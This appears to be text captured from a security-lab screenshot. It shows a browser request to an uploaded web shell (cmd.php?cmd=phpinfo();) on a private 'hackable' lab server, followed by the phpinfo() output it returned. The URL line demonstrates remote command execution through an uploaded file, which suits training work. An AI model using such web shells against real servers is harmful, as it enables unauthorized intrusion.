 192.168.13.1/hackable/uploads/cmd.php?cmd=phpinfo();

cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec

PHP Version 5.5.9-1ubuntu4.25

php

| System | Linux 77eee05ae6d1 5.15.167.4-microsoft-standard-WSL2 #1 SMP Tue Nov 5 00:21:55 UTC 2024 x86_64 |
|---|---|
| Build Date | May 10 2018 14:37:08 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | enabled |
| Registered PHP Streams | https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, sslv3, tls |
| Registered Stream Filters | zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
with Zend OPcache v7.0.3, Copyright (c) 1999-2014, by Zend Technologies

Powered By
Zend Engine 2

Configuration